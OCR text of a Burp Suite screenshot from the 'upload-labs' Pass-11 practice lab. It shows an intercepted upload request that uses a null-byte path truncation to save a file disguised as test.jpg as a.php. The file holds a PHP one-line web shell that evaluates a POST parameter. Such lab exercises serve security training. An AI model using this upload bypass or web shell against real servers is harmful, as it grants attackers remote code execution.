 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/a.php%00 HTTP/1.1
Host: 172.31.5.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------131864991426034175961139​60118
Content-Length: 374
Origin: http://172.31.5.1
Connection: close
Referer: http://172.31.5.1/upload-labs/Pass-11/index.php
Cookie: pass=11
Upgrade-Insecure-Requests: 1
-----------------------------13186499142603417596113960118
Content-Disposition: form-data; name="upload_file"; filename="test.jpg"
Content-Type: image/jpeg
<?php @eval($_POST["passwd"]);?>
-----------------------------13186499142603417596113960118
Content-Disposition: form-data; name="submit"
□□□
-----------------------------13186499142603417596113960118--